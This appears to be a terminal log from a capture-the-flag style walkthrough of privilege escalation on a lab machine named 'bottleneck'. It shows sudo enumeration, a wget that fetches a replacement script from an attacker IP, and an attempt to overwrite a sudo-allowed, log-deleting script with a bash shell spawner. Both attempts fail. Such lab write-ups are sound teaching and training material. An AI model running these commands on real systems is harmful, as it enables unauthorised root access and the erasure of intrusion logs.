 www-data@bottleneck:~/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on bottleneck:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bottleneck:
    (bytevsbyte) NOPASSWD: /var/www/html/web_utils/clear_logs
www-data@bottleneck:~/html$ cd /var/www/html/web_utils
cd /var/www/html/web_utils
www-data@bottleneck:~/html/web_utils$ wget -O clear_logs http://192.168.0.108/clear_logs
< wget -O clear_logs http://192.168.0.108/clear_logs
clear_logs: Permission denied
www-data@bottleneck:~/html/web_utils$
www-data@bottleneck:~/html/web_utils$ ls -l
ls -l
total 0
lrwxrwxrwx 1 www-data www-data 18 Sep 26 02:28 clear_logs -> /opt/clear_logs.sh
www-data@bottleneck:~/html/web_utils$ echo -e '#!/bin/bash\n/bin/bash' >clear_logs
<utils$ echo -e '#!/bin/bash\n/bin/bash' >clear_logs
bash: clear_logs: Permission denied
www-data@bottleneck:~/html/web_utils$ cat clear_logs
cat clear_logs
#!/bin/bash
rm -f /var/log/soc/intrusion_*
www-data@bottleneck:~/html/web_utils$